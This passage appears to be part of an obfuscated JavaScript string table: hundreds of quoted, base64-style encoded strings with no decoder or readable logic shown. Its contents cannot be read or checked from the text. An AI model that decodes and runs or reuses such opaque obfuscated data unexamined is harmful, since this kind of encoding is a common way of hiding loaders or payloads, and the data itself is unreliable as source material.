Cs8KYw7RnBQ==','w4pHw6twwpLClTEc','enkgLg==','wrXDl0w9w5Y=','w4RjLHdB','wpgyeELDgg==','wrXDrX8Zw64=','wrvCh8Oaw7pt','H8O6wr8vwrE=','wqzClsKmw7rDpA==','BR0vW8Kg','G1lvE8KRwrBpal8gSQ==','IEzCh8Kiw6xzdcKXwoEFUQ==','wr1Jw7nCv8OmVMOKwp0=','fzEXw6UOUQ==','w6zCvMK5w7XChC0=','LjQmPMOywotgw5w=','wqfDkUI3w4dW','wqAoQF7Dqg==','FxzDj8KSw4Q=','w6cjD8Kbdw==','MMOxw6IMNg==','ET0lXMKj','wrPDiGoCw6c=','wrpedsO/w7V5wpoqw4s=','w7k0JsK2a8KA','w7k0PsK2fsKBwovDrMObBg==','O8KdakI=','FU9eIcKfwrA=','NMKJa1FB','wqLDmlUvw4o=','dMO8RyYs','w5Ukw4FMNw==','wp/Cg0zCqTo=','wpA9PCs=','w7kPw61HHA==','IMOmwoYXwqc=','w6MRFsKYw4c=','w5zDnMK6woo0','ccOsWyQR','LlrCtsKQw6Jz','C8OpETJeNMKBw5o=','DsKEwozDpsOsw7PDiHA=','wqlPw6nCpsOyUsOWwo7Ch8KYaA==','wonDvlw=','wqpCw68=','w5hvRm0XwoQQHSXCm3g=','w4EBw5c=','woPDsl0aw4zDimvClw==','wobDuEcZw43Dl3fCicOFJMOJ','wqZJw7I=','VkRRwpTDii06Kg==','ISfCp3Jq','w4V4YX7DpA==','JxYNA8OF','IjQlF8Ol','LifCh0Zbwo3DvsKawr1ibEA=','OjTCmFxV','B8OCwrszwq4HA8OOPw==','LX7Cm8KOw7I=','w4ZbNU1O','cDMsw7Et','HTcof8Kk','w4IDIsKmVQ==','DMKqw5tAwppNR3E=','wqrDmks8w5ZN','dkpOwrDDsA==','w7lOAmxX','wp3DkUrCog==','wofCvsOywr/CpsKvEhs=','B8KEwpTDmMO9w67DnG9Rw6w9wqc=','w6hddGQg','w5pbw6t6wpDCiTEBCg==','MsKXHQTCqw==','w7cgPMKkUg==','ISDCgw==','w7ohDMKbbA==','bmN2woXDnA==','wr/CicOFw55T','czEOw7YO','L8KKb25u','F8O6SF1GfsOewojDv8Kt','AMOawp4Rwoo=','BMK+wpnCs8Or','w5tiQA==','wqzDhFHCqlw=','D8Kuw4FZwqhIQW8=','V8Ouwow7w5o=','w5kLw51MPw==','H8O4FzldLsKWw5Bz','KcOIPQxJ','wpzCgW7Crhk=','E8ORwoAmwoM=','wprChE8=','wrPCrmjCpTA=','wqcEeHLDig==','Nn1ULMK1','w67CrsK0w4jCog==','w4hlXWcWwp8=','w69LJHBNPcOVwqnDj8OOZh8=','NUzCncKQw6BkZ8KV','wobCv8O8wpXCrsKjERlsQw==','w54Fw4FlPAJGwqA=','GMKlVwlTWQ8=','wqlTdMO7w4RVwoctw5PDsQ==','w4VyfE/DoBvCucK1B24=','w7AAM8KFw61sHsKlLMOh','Z8OsRj8PY8ONIhXDlG8=','wpAzJQ8Rw4Yqw5FgFw==','w54Fw4FlPAJgwrPDlDXClTLDnMKK','PzkhNMOzwotgw4A=','JMKuwojClcOj','DsKgw4VGwphBbWkcKyDCugTDki5ow680fg==','w4xyZ28=','w7Qvw7x3MQ==','E8K8UBBTRBk=','eW8hKUcBY8O+JxBF','KnZuw4PCrsKmwpfCtUE=','NR8NwozCnMOwE3nCjBzCpxhaw5PCosOcwr8WcA==','S0RXwo7DmzM9IWMn','wonCg1HCsiQVwro1wo1tM8KnAsO5GsORB002','wpbDslwTw4zDjFrCj8OrJ8OTw69Jwrs=','w6DCtsK9w5fCgDwEw4ROUw==','wrhaf8O+w5Nkwoo2','w6R9cjFUw7YcUcOALUFSJcOPw4V4w4hQPg==','wrzCqlLCvxM=','DsKpSh1ZWA/Drg==','J8KVIhjClsO5PyzCvUE2HmgUw5xlWHw1','JsKDwpbCt8OKATjCkg==','J8KVIRPChcOuHyg=','woDDuF8yw4XDm3TCi8OpPw==','w5pZbEY9','aW09JU4BZsOXBA==','w5ctd8OLwqBFecKUwpDCqh7DkRfCo8KDX2BQwpw=','wovDpVAew53DvXbCgMOzOcOew6I=','MsO0w5A0I0LCrQ==','wo3CmsOFw6dh','wooiZWjDjA==','MzbCmXNJworDvcKPwqA=','wpHDgXvCtsK6','wpfCoMO1wrHCtsKjPRJlW8O6','JyXComZk','OsOswqMAwo0=','w4B/Yg==','w5DCqMKGw5bCow==','OT09N8Ozwo1Ww4ZAw54uV0LDsxc=','w6fCnsKdw6rCmA==','wph3wr/CkxcFw6sZVcKKDBx8eFw=','wpLClXrCsTsAwo8qwoZk','w7QWJMKFw60=','esOHfcOrw7nCtMOWTW9xFGFWRsOk','EMKtVw1sRRk=','w65WMQ==','wqdBw6/CvMOCUsOVwow=','V8OBYiYw','w4hNw7E=','wpjCscKsw6LDjcKKHAHDicKwwqpyw4N9','w418Yn7DmBfCucK1','w4d/W0Mo','w7J3IE5L','w4Y6f8OFwqJFecKOwpDCqQ/Dswo=','aWAyNVgjVcO7Jw==','FlpeJsOQw7DDokXCkSzCm8Kcw4jCkVzCrgTDgnXDhw==','w75qejg=','BMORwoQawoQ=','OsKeLBvCicO/EQ==','IB8UwqLCnsOhJGbCiwfCpzE=','LXxzw4M=','DBHDgMK1w7l+bMOowrnDo8KR','GTQ9YMKlw5LDhcO+wo7DgcOaw58=','wozCtcOmwoPCtsKvGhpsUsOsw6E=','M8KeNTXCqg==','wpA5OD4V','w40Ow4htPAM=','NF3CmsKSw6N4Z8KUwp0=','w65cMUpNF8OcwqHDlcOZegA=','w6A1C8Kh','w7fDvcKpwrw=','OMOyw40h','BV1IJMOaw7PDmmjCmiHCu8KHw4rCig==','UEJRwpTDnCgw','wqDDoWoyw7s=','w7YpFMKVUw==','wpbDskMCw4zDjW3CvsOmLMOU','wo1xYMOvw44=','w6PCu8Kew6XCiA==','FBfDvcKqw5hycMO5','ET8wccKb','w498fG8=','wqnDhkTCj8KV','w44Bw4xqCRFEwrfDqy3Clj7Djw==','w5hhUGgnwogGDhLChmVQDCrDlsOkw54=','Lz0sO8OfwpRkw5VM','AUpVJsOKw6/Di2DCkCbCvsK0w4fCkkTCrRHDiHE=','wozCj8O4w7peIxvDoCXChQ==','IcKZf1NhJGNwQWFoMA8DfEIEw6/DiA==','w6BObVg/V3LCv0VBYg==','GMO7YV9bXsOPwobDtMKZwo5uw77CvA==','w51Kw7powoPClTE+FmInw6HCjg==','wo7CscKmw7rDnMKwDT3DmMKjwrliw6NmeRDCph8=','woA0PScfw68ow5VqBsOm','GsOsfkVH','ccORwrglw4x7VMOqwrxQw7g=','ARrDnQ==','Ii3ChXtLwo3DtsKbwpFoZw==','fsOXwqM=','RERXwpPDmi07I0Qkwpo=','w4gpYg==','woogWHbDolDDkEU=','wqhQZMO0w5J/woEjw73DusOm','ej0Q','wpTDuEEew53Dl3bCgA==','R8OBcjoQ','w5h3cGUS','ZsOOwqkqw5x3asOswplaw4PDpcOZw5TCunvCvXA=','f8OFfMOMw6HCuMO2b2l4O2JbScOtwrbCqS8=','wpbDgFvCrQ==','Tl9Wwo3DjX56a3YnwpfDiEdQw5DCi8KIwrd8NcO3FMOTw71Rw4wiwq3ClcOMN8KVIwI=','w7DDvcKtwronw4DDvMOxCcOxVQ==','PcKSw7ldwow=','FMKrVlN2','HTcCJcOi','dsOmXTUL','ZEJkwpLDkiA=','LDgr','dDsIw6cU','Ii3Cn357wo3DrMKQwrY=','NBYVwoQ=','DMK3w4ddwoFQUW8c','woHCosO0wrHCtsKjLwhjVMO0','w4FvFHNj','PsKBXhZ3','wrTDmkF3w4VXw694w4EMKSDCp0vClXFPYAfDmsKdw7QMwpnDr8KeLAg6IMOSwq4wIQ==','w5JpcGnDpz3Cu8KlB24=','HCsJGcOl','JcOpw4InJ3LCp3pow5k=','wpkgT2/DslbDh24iNnhqwqTCi8K2wos=','NxUTworCnsO8OWE=','w5tuVG8Wwp4=','w4h5w5ZEwq4=','G8OULht2','w7tYWUk9QQ==','wph3wr/CkxcF','F1huNMOe','PWpYw5LCoQ==','wr0SXm/DgA==','wr8NbnHDrg==','wrfDkFYXw7M=','JMOVw40MGQ==','w4h6a18y','wpTDrWLCt2Y=','wojDrXbCpm4mJg==','w4NZd2sl','djYN','w7MWKMKQw6ZHJMKiOsOhEkjDncKZag==','woB3wr7CgCIew4s=','K0jCgMKAw5F/b8KC','ZMOabw==','w6nCuMK5w7zCozsDw4RDUw==','BkdEPMOWw7PDi1/CjA==','ejUXw6wpR8KqwqACZg==','B8Oewrs7wqEHA8OOPw==','w4Qme8OIwq9UVcKBwoY=','AXBqw7jCtw==','wovDvHHCu1EnJg==','w7BLKW1WCsODwrfDng==','wpnCk1HCrQETwp4vwo0=','w61sw5tTwo4=','WMOdwqgqw50=','Y8OwRR8V','MMKOdUhm','wpojcnPDhA==','w5hiajth','wo8wWmvDlEfDg1Ai','w6LDoMK7wpcC','MsK6NS/CpA==','wq11a8OCw7I=','PnBkw4PCpw==','DsO7YUVAesOXwpHDtA==','dcOMwqIlw5xbV8Oswpla','wrDDo2/CucKT','EV1yK8K3wrd0f1Mm','w7BqcDBWw5o0RsOCJg==','EUl6B8OF','OMK7Jg7Clg==','wprDn1DCt8K7w7Z6JcKrDlbCtmB+wp4=','wpjCmMOhw71PHQ==','A8OiODNSMA==','w4ZBw4Rwwp/Clw==','BB7DucKLw5A=','EgHCpkB3','w7NeR1/DlA==','w4EBw4ZvFhJJwrfDmy0=','w4N8cmHDhRPCtcK3DA==','eDIY','N8KIXn55','GcK7wrXDn8OH','w7A7F8K0w40=','wozCgHnCtRE=','JcKFwofCoMOK','ccOfwq4gw6F/W8Oqwps=','EkpZE8ORw77DhkPCjRLCqMKe','wohQfsOx','bmUgJ0kBUcOy','GEZJC8K8','P8K1wqnCp8OH','JCYCX8Kg','w4w4QsOewpA=','w5liTgRp','woLClXTCiSA=','I8KUQmVG','M21aw4DCug==','a2pwwprDrA==','wpnCvlXCnxQ=','wolLw5nCmcOc','YcOkSiEq','wobDj1s1w68=','BsKHBxvCkQ==','w49De2g8','wqM+Ch4L','wqLDmQg6w4FRw6Nrw4o=','WXsbKlo=','w7N+w6lpwoM=','IMOkGyhT','E8KgNS7Crw==','GcKmwo/CvsO6','HUbChcK8w64=','w7pWw7Bewps=','wqPDumDCn1s=','YcOuShkT','f8OkwqAiw5s=','wqrDklXCr8K2','TFgNwpHDlyYma3IjwpDDngwZw5LCjcKBw7VzaA==','w50DW8OwwpM=','X8OwdMOuw50=','w6kVGcK2w6Q=','I0zCgMKA','w6BCw4FlwpA=','w5fClsK0w4HCuQ==','L8Ksw4xiwqc=','AyvCmnRI','A8ONw5QILQ==','wo7CpMOYw7ls','Dk3Cq8KRw6A=','O8K/Rl5Q','w6pedWY5','Pzk8OcOswpw=','wo/ClEXCtSQ=','DsKiZRJp','w4fDhMK7wqgb','w7d8ex1Ow7IqVA==','E3t7NMOX','PMO+GylSJcKEw6xiwoNALC0=','wpPDu0TClMK1','cw0xw68g','w5HCq8KKw73Ciw==','w6IiHcK+Y8KB','w73CusKbw7nCmw==','JHhpw5nCgMKtwpPCtVDDsg==','IjfCnWV8wofDucKQwrY=','woPCtMO1wpXCtMKjEghOXsOsw6ZJWcKJaw==','fsOCdcOvw4E=','Li4qMcOiwpxAw55Mw5UtV1M=','w6V3ajBG','woc5PAsJw5c1w51sFsO2eA==','w6ZpeT9m','wrbDuV8Sw6c=','BkBYPMObw5vDh0DCmg==','w6B9bS1Lw7w3','D1lvBMKMwqFsc1InSTU=','w7lMw7J2wpg=','w7LDusK8wrQDw4nDnsOnOcOhSTgBwr5jWQ==','wqpVw6jCp8OGV8OZwpA=','TkUBA2g5fcOZDA==','OWtlw4E=','e8OsUyQ=','CMOlDS9UM8KW','w7lXamsf','wrUwBTgv','w5B/w6VYwp0=','PnnClMKww64=','McKZwpHCpsOHCiLCojNrwo/CuQ==','wpLDiEA+w4w=','wpApOisJw4oow5o=','w4kBw5xoNxc=','DHhzw57CocKo','wphJw7LCvcOlVMORwo3CpMKb','ZWIQKUYdWMOzNhA=','D8K4RQtI','wrN2w6/Cu8O7','w4BoZWXDnBLCtcKpL2/DuMOaI8OEw5Ri','CMKkw5pOwotQ','F8Oewrs5wqwbA8OT','HcKPw4tuwoQ=','w4Ijw654HQ==','C8O5alBba8O+woDDtsKv','I8KtRw1VXA/DjMKACsKo','Ji7CmWVswoXDtMKQwrFmfFg=','wo7Cr8Kgw6TDq8KFBCnDjsK3wqhs','McKEworCuMOGFjPCmA==','AcO8w6YqIw==','wrzDnEcBw6M=','LMO9wqcjwoI=','FkdEPsObw6/Di0I=','w4Y9aMOWwrNOSMK2woLCoQ/Dsw==','wofDokAFw4zDkG3CusOwLsOUw6A=','ZCARw7I=','PcKVwozCsMOG','wqvDn0Qbw44=','BsKhKRLCuA==','BcOMw4UhFA==','w58ndcOJwoJXWcKHwps=','wp7DuF0aw73DiXzCi8Op','w6DDu8Knwqs=','E8KOwozDpsOdw7DDn2xR','wqNRd8O1','dDsQw7YHTMKuwqAT','woHCrcKvw7s=','wp5zwqDCmwQU','CsKOwo3Dv8Oow67DlGxN','ZTETw60QQA==','CMKtVh5ZXg==','w6RQNWlWDcOf','ccOgWCAWdcOr','wojCkl3Cujc=','NA4BwoTCjw==','w4gJw5xxNgNG','wpA1OzoSw5Ai','dDsQw7YDS8K0wpUTfWkfw7rDklo=','w5lvXXcWwoMKKhXCm3Z1By7DgA==','w7QuHcKndsKXwqY=','QkJRwo3DkTcw','w4pAw6xowpPCiSAiC2w1w63CjsOkQw==','w4hlXmwFwog7DALCmnRQCjjDhsOkw5TDtyI=','wpvCqMO2w4xu','w7ZvUmcawoMZWjfCsEY8MC7DgMO3w5PDsTXDssORZzpnBE/CsFUQw4UaEQc=','wpjCp8Kvw77Dm8OJDCzDn8Kiw6Rlw5pgdBDDrAvDlMKQ','EMOabGZr','H8Kjw5FfwoM=','DsKOwpfDpMOZw6bDnWw=','UkpQwprDmzA=','wpPCkXvCsws=','wpTDs1Qdw5rDqXbCnMOsLsODw51YwrM=','wpbDskIbw4jDnXw=','DCHComF1','Jy3ChHp/woXDv8KZ','b8ObfMO9w7TCusOD','PcKewrXClsOB','w6UjOcKxXw==','JyfChEVOwoPDvQ==','HcKJwobDpQ==','MsKZc3NxLnJ/QW54EwAb','wr7DikwQw4E=','wrjCsMOZw65I','dsOGcTk/','wojCl8OhwqDCoA==','wqFqw4rCosOh','wqXDmkw3','woHDhVfCiMK9','w7VxSUM1','Ul0CA3I=','N8OEwqATwq0=','wo3Dg2Y4w4U=','wozCkcO4w7tY','GsKnGQ/Cjg==','w4chL8KEcg==','DMKDw5Jgwqs=','HMOpEDtSLsKUw7lvwoZI','DT4lXsKVw57Dj8OswoE=','JMO4w5AtNlQ=','J8KcwofCtcOWAQ==','PcOAwrkawqw=','AsOfwpACwrk=','BXFmw4TCqQ==','P8OxwrQNwow=','OMOXwqI4wrI=','AsOfHAh/','w5czI8KaSQ==','wpTCqW/CshU=','wp1Fw6zCr8OM','JmtWw7XCrA==','UTYqw68P','eWkyNEgF','T8OzfT0r','K8OAMS1x','fsOUasOKw7DCqQ==','AxfDgMKqw491asOOwqLDr8KCwozCrsOnOA==','w4dzDWlW','QCE4w5gA','wpDDtkAQw4zDig==','w4cyKMKNfw==','w7ciGsKRbMKIwq/DvsOKEB4rwpjDsQtnHMKnw5tW','wonCksO5w6BPBALDkTDCj8ONfEDDm1Q=','wpLCscO2wrXCkMKnCBVt','bTsRw68wTMKlwrIRfW0C','PcKqcGpx','w4MRw7ZwPg==','IE5Uw7nCnQ==','w4xRIGpf','HMOtGTppIcKHw4pv','wrPDonQtw48=','worDn2fChXo=','HMOTwrsywqAd','By/CgX5/','FMKtVzpQSxnDrw==','E1NTw4PCuw==','wqVOSMOrw5E=','FsKmPzzCmA==','G8OtEwxS','wqpEw7jCi8O6WsOLwpo=','MsO7wo48Pw==','MBHCkk9K','w65cPm10H8OOwqTDkw==','w4tGw6x4','wrlFw7HCp8OgXsO7woXCpMKEYw==','Dl9VKMKO','cT0Qw6Y=','cVFXwrPDjg==','F8OZwrwhwroGCsOOHMO1A8KDYwvCgiI=','w5FkUnkIa0rCvHRpVFrCuMOrIMKM','Ix4a','MwAcXsKp','wp0kU3/DrkrDhX4oM3lgwro=','AxfDgMKqw5h0csOtwoDDr8KHwozCvsOrJQo=','w4N2CE1rMcO2wpTDq8OzWjrCrlrCnMO2','w4J2Ek12Mw==','w6JKeEkzSmHCo0FAcw==','woRAwrrCuRc=','YlokC04=','NMKBUh11','w64PfMO8wpI=','w6hcL35RCg==','wpHDlVfCpMK2w6w=','woNtw6rCrMOf','wozDqWzCtVY9','wofDtl4Uw5zDknjCmsOiGMOYw7RP','wqjDn1LCi2k=','BMOzY3BB','wo4kW3jDskjDg0giFGR1wrI=','EwzDj8K5w49Te8O3wrfDqMKA','P8OXw5IuAQ==','w7RcPm1MDMOfwovDlMOdbTXCm3/Cv8Oaw6R9w4o=','BCUrVMK0w7PDhsOxwofDjMOd','JTkmN8O+wo0=','wo/DmkPCpGc=','dcOSwqIkw5o=','JDfCv3lX','GcOsemVGY8OL','w6ABw59sIw==','w79KZHc1S2s=','wrzDkEo2w7RMw69qw59POTg=','wq7Dmkw8w4pR','cGM8K30MWMOjJw==','NsKuw41awog=','LMOyw4wpH1LCqWNj','J8OFwqM6woQ=','woHCiVPCsBYVwpM3wok=','OMKdfw==','DsOZwr04wowMCsOJLQ==','w5YLXcOWwpA=','wo4zJycrw4Irw4Fr','wpbDgErCqsKxw7Z9','LMOyw4wpHlDCvGZp','w6nDoMKnwrYFw4TDk8OrGg==','w69JMnBWEMOJ','cMOad8OAw4PCvMOKe2s=','wqjCt8O5woDCug==','BMOmYVx5b8OCwpTDtA==','L8KfIBrCtsO9Fi/CvQ==','wrBQfsO3w6V1wo4ow5o=','b8OmRD0vZ8OiPxk=','acORwqImw7txW8Ohwps=','X8OiTiMf','wo4qWW/DokrDlm8oMn9swrLCq8Kqwp/DkA==','G3Vjw6HCng==','DcOqQnhM','PcO7fHdK','w5bDtcKqwrY3','wo3DulMQw4zDqHDCi8OwO8Oew7xe','NyvClGFH','BcOhHzheFsKaw4Z3wplKPS0=','w4l4eG3DpAo=','w7EULMKyw6E=','w6hEc0AJR2fCg0E=','NsKTaVN1P2hZXA==','wqtbdcOZw5p3wpw3','AybCuWJr','wrBQfsO3w6F/wosww5c=','w7XDo8KnwrQh','LMOyw4wpBFTCoWhuw5k=','QEdNwpLDjA==','GsKiwqTDucOP','YsOQccOKw73CqQ==','QEdowpfDsQ==','JMOXwogTwqQ=','wqxyw4XCgMOz','w5TCuMKKw5TCgA==','wpbDqXbCu0QsFsOrw7nDqsO+Nw==','wqFxw7rCrsOQ','w5IDUMOpwqE=','w45hXQ==','C3dRCMKP','A8O9wpgYwr8=','QERU','wrUWMQUp','OCwrMcOiwpxVw4BGw5ItWlPDqQtXdmTDkxRGwrg=','wrhaf8O+w5Nkwr0hw47DoMO7woAQw5Vaw7gQwrjDkcKo','w5ENF8KYTQ==','wr/CucKmw7HDuA==','E8KOwozDpsOaw6TDm2Va','QGc2NU0=','w6hPXk4x','wrBQfsO3w6Jhwoohw5E=','wrlLfsOq','acORwqImw7xlX8OowpA=','wqhBw7HCrcOkWg==','DsOmfVhbZ8OBwo8=','wr5eY8O9w5Ni','wpbDglzCqsKqw5thG8KtE0/Csw==','AU5fNcOaw6k=','woXCk8OCw6ROCwLDpA==','wpx7wqTCmR8=','bU91wpPDnw==','wrHDqkjCgMKv','FsOmHQ9p','I8K6RnZN','wpjCrMK6w73DnMKNBys=','EcO9dw==','OsOpHStUMsOA','SV9a','OcOpw5k=','wpg1U3rDs0E=','w6gAMsKjw695I8K5','LMO+wochwrk=','HcOxdGFm','w6XCvcK0w5HCgDgaw5I=','JCTDnXRMwpDDscKKwrY=','DMKAwpDDosOnw6A=','OcKtVxBSTQ==','wrXDmVDCpsK/w6o=','w71FX0I3VGrCilBD','wpLCv8OiwrnCtsKvExI=','wqFmw5fCjcOY','M3Zvw5rCnMKswpjCvFY=','w6XCuMKjw7/CuQ==','Dh/Dn8Kfw4s=','JsOyw5AtOFjCp2E=','w4Zdw6B1woLCpDscDXEsw6g=','Nh3DjcKqw4VpLQ==','KkjCiw==','w6UvC8KYw6Q=','wprCnMOww7Fz','CMKjVA==','MQ4ywonCmQ==','H8O+woAxwo0=','w7zDvcKqwrInw6bDkMOwC8OmSDc=','w7kJLsKrw6E=','w6YNMsKxw5c=','w7YrHcKGTQ==','JAgFwoLCnsOwE2PCjB/CtjpH','QsOsSRc1VMOrJBjDnXnCsiLDjgIbKU9WI8OJ','wq1aZcOZw5l4wpshw4fDoQ==','YkgeF0c=','JyfChFZAworDrMKZwqtz','wrHCjVnCrjQ=','w5YPw4BsChNCwr7DnQ==','NcO8w44hPlA=','A8KVLAPCj8OuSQ==','w6Noez9Ww7Y=','SVlAwpTDigc6KnI5wo3Dlw==','woEsLCsJw4Y=','wrjCtMOQw5x+','w45vc2PDuD3Cu8K+HWjDucOV','GMK/GiTCpQ==','DAfCtkE=','wrpedsO/w6F/wosww5c=','JsKUbkFgHmNVSWh4','F8OXw5oLGA==','eWQ6IF86XcOyNh0=','w7JWM3dd','w71HSGEN','w49peC5w','wq7DvFcEw48=','HTMQwobCiA==','woEgUW8=','wpbCv8Oh','w47CmgvCoWEMw48/w5p/ccKXWsO2Wg==','wojCllDCtCY=','PTAuKQ==','IW1tw5s=','w69IWDdT','aE5hwqrDqA==','wrjClFXCuRw=','wowwQ3TDl0jDg0UTLmBqwqU=','woXDuXHCvW4lNMOzw5HDqcOxJ8KzXwkw','w783GsK+dsKKwrA=','w6XCrMKkw73CvDUIw5hkUjDCk8K6w5/DsCE=','w7ANIMKZ','CMKVwpfDuQ==','HMOgHyY=','w6ZEe0o2QUXCg0VVdA==','w63CusK/w7zCnw==','IsKNwpbCp8OH','w4haw7ZzwqbCizUL','a3knKXsBVcOvFhxED8OZ','wpDDqX3Cpg==','wonCjsOk','w4nCnMK1w7DChA==','IcKOZklnOmdISzNoXg==','w5lcfSlW','NcOLSVpX','Om1hw5DCqsKHwpzCuVTDrkk=','w5ZvcHrDvBvCpg==','wqhTw68=','w6VHw6RvwpA=','dh0fw6Uh','w6PDqcKvwpk8','wp/DnFHCrMKs','wo3Cj37CiiM=','w7fCrcKxw7XCiQ==','wp/DmVDCpw==','PsO4w4ojJEU=','wp9iwqzCkxc=','JivCnnE=','wr3Dq8Kuw7Yxw4rDkMO1UsOkRjwQw7ssGcKYZsKaw7bDvn4bw4PDpn59G8OZwpXCk8KwSXFjfizDvMOQeAXDlQLDiQTDkjh3wpPCmSNpw7dca8KOZ0fCucOCLx41DsOtG2bDscK0w7zDocKbJA==','acOdfcOOw77CnsODYHp4Cg==','KTLCqG9p','wq7DllQ0w40=','H0BZw6PCtg==','wovDlVPCrMKow71NGcK4ElM=','wowrUHfDolc=','wqJacsOvw78=','wrhUw7XCrsOwVcOdwprCtg==','f3w3J18IdcO4JRlM','w5V1ZGfDrhLCvcKjHQ==','w5B7Zmw/','wrLDgV3Cm8K8','IcKUckp2Om9PWg==','JMO4w5AhOA==','JsKjUjFX','YzwLw68EScKpwrYV','PcKZbkB8Ig==','BDI7NcOkwolqw55Iw4whVkk=','PMKVworDp8O6','wrI9Kz4Sw5Euw5Vi','YlQyAWQ=','e8OmwqwMw6c=','wr84HyQc','w40VO8Kzw4Y=','wpxzwqPCkBsfw583U8KDBw==','Iiw7OcO5wpd2','BkBYPMObw5jDgE3CnSvCvw==','JsKfOhnChA==','w4JoY3jDqRDCoMKEAHfDsw==','OXVhw44=','JQQuF8OZ','DVpEGcOc','JHjCscK9w5M=','wqdOw6XCgsOF','LcKFJjzCgw==','wqPDh3DCpcK1','Xgcfw6kD','LcKjwpXDhsOl','BzAtVsKcw5TDh8O9','CMKFwofDiMOlw6bDiXo=','KSHCn3tc','w7U9BcKOTA==','BU5KN8Oyw7LDikk=','wqrDqUbChWg=','CyQeIMOB','wq9kwqTCkDw=','Jml0w57CoMKhwoo=','w7RcPm0=','wp3Dn0vCocKyw71eFMK+BG3CsGB+','BcKPwrXCmsOk','BMOXwrUwwoUGAsOY','wooxcmrDsg==','PcKcwpfCvcONCiU=','bsOabcOPw7nCuMO2b2l4NWxTQA==','woQ9Ly8ww4wjw5E=','JW5qF8Ogw5DDoWjCug==','wrnCtMOZw5NmLw==','w54Fw4JuLxVgwr7DmSrChA==','GcK2TyBp','w7pfcUE=','U8OxeiAu','YS4Kw68B','ScOHccOJw5s=','w5PCusKGw5zCqg==','w71baEQ1SnU=','wpfDvlwQw4XDm0nCj8OgLsO8w6FOwrU=','JcKdYEJZOWJZ','PMONORpkDcK8w6dF','EsOSw7YGAHQ=','MyvCnnJDwoHDiMKdwrRiUlwVw4Y=','DlloIMKM','wpDCtcOiwrnCuMKj','ARA6wrHCkw==','YD0aw7YO','S3k3Mng=','KS/CkXJKwrLDscKZwqR3cEEF','woNmwrnCnR0fw4s=','GV56w7rCgQ==','MMKOfRd7','M1Jyw6bCqA==','GUFUGMOs','w6Z5ai1H','emAyPw==','VkdDwoQ=','wqJDw7PCpsOl','w7HDq8KBwpc/','wrtMw73CsQ==','Tl9PwpE=','wpx6wqzCjQ==','wowxQ2k=','wpksQ3fDog==','wqbDonU2w7k=','NMKJc0hEOmdFemlhExw=','EAXCilhh','w6Q9OcKtUQ==','woPCgcOpwoHCiw==','w6XCrMKkw73CvDUIw5hmUizCkcK6w5/DsCE=','wqRQw6jCocO5VcOL','O8OqQkRj','w6XCqcKgw7fCgj0=','d8O8TTYcdA==','woXDuXHCvW4lNMOz','wrHDl0A+w45hw69xw5tB','wqXChsKsw7bDgA==','P8KmfmRV','LTIzwq3Cqw==','wocNZFXDhg==','DyzDlMKcw4I=','ZCQSw6sS','wqLDmkM6w5dJw75u','G8OGaENK','M3lDP8K1','FT7Dv8K3w70=','ITkhN8OiwpE=','wqDCmcK/w5fDmQ==','w7fCtcK5w7HCiQ==','bsOzdMOEw6XCkcOJbW9pEWxZ','LXxmw5bCusKjwo3Cow==','Y8Oawqshw5tFVcO/wpVaw7LDl8OHw5s=','w77Cm8Kzw5fCgQ==','wroNAxIq','w6XClMK7w6XClQ==','wq5Yw6jCrcO4Xw==','ccOsTTEMasO6OQ==','wpfDuEcZw43DuHDCgsOi','w4ltdmYc','w6DCvMK2w7PCmTUdw5I=','acO4ecOdw4DCr8OK','wogKUWnDog==','w4Ncwq1wwp/ChSddGm4iw7TCmcKu','wovCvcOwwrfCp8K1MBNhVsOrw7tDWQ==','esOTwqwsw41h','w41Kw6R9woPCiyAB','w6PDq8KuwrEgw6bDkMOzD8O1UzIXwr5gXsKIecOkw7TDvA==','wqVFXsOIw48=','wrPCoVLCtzE=','FcKow4lOwot2TWwWMCbClQjDkgpsw7U5','w69DCUtA','wp3DlVjCosKrw7R6Bg==','wp4vZyYUw4E0wpt+B8OkM13CgVnDlsKOAg==','Tk5LwprDljA=','w604C8KTw6Y=','wrjCvMOfw759','woFvwq7ClQI=','BMOXwqAwwqYdKMOSKMO/','wovDp0Yew4bDkGo=','L0zCmsKTw61i','G8KEwpDDosOzw6I=','w4hfBHxd','IxsUwoI=','wrJvY8O5w5s=','KsK8wpHCt8OP','wrbDg34=','w7FcVk/DkzPCm8KULA==','wpzDh0AUw4Q=','OnBuw5DCo8KqwqnCsVTDo3DDhjjDiw==','wphpw5LCj8OafsOnwrnChMKwVcKIwqUnwqBs','w6DDu8Kpwrw2','LcKsdUR5','EVN/IA==','PMKrU2lG','ZMOMwqw7w5h3SA==','wozCj1jCqTo=','w7EOD8KwXg==','w6IhSsOjwqE=','XRUYw4EC','w4IPfcOiwrk=','w5A7YsOiwqw=','FwrDj8Kuw5p+bA==','w6MSMg==','OX9nw7XCoA==','FCI5','P8KFPQ==','D8Kqw51HwophRn4bKTE=','JsKTcklwE2hdTGxp','YiQaw6MSQMKTwqoUfHs=','w4PCsMKAw5XCmw==','w5F8dm/DjxHCocK+HQ==','UcObXR47','w50rY8O8wrs=','EcKCwprDk8Ok','D8KkRR1TXQ==','woHCo8Oi','WcK8Ww==','dSEYw6QDVw==','wpLCqcOEwoPCuA==','wo3Co8OfwqbCgQ==','wrfDg2Q4w6o=','C056NcKIwrBs','RVhR','w7IfB8KVXw==','wpvDqFfCgcKY','wojCpcO+w5Zs','MyrCkXFAwpM=','H09o','wo10wp/CkDo=','w6Elw4pjMQ==','WhEbw6AO','MyfCnHBMwpDDvcKY','BkpBN8Ocw6nDi0g=','DsOoaVRmasOW','CR45HcO6','wozClF3CrSIVwo0=','QEo9H20=','YcOwWzU=','HcOGwoovwo4=','wozDhmUcw6I=','w6DDv8KkwrIn','wrtBw7vCrcOVVMONwofCsQ==','w4J4f37DqQzCkcK+DQ==','w7V9cSpHw6ENUMOAJls=','KEt+IMKW','GMKww5pIwppNR3E=','w6PDoMK7wrInw4zDkMOw','w5Y8e8ODwrM=','w7BWNXBNF8OVwqk=','JSPCg3xBwoM=','w48Fw4F1PAJmwrzDnA==','wqppw73Cr8OR','DMKjVxBIQwXDsg==','w6t4W3nDqg==','w5dbSjdV','wrbCsk/CrTk=','w4kmY8OuwoU=','wrtPQsOKw4M=','wpTDvlPCqFk=','w6cuCsKjcQ==','w4kEXMOCwq8=','wovCkMOz','w5cta8ORwr9SWcKIwoY=','HMKRwofDqsO9w6LDs2dZw6Y=','GcKTZkN9OGEcfkRKVj0KYlYMw6/DhsO4wq5EJmLCil3DgiITXDzCkgA=','KnZuw5HCpsKo','w5N4YWbDrR3CsQ==','GMOlLhl5','E8Kgw4ZPwqc=','PTgpOsOlw5Rhw5ta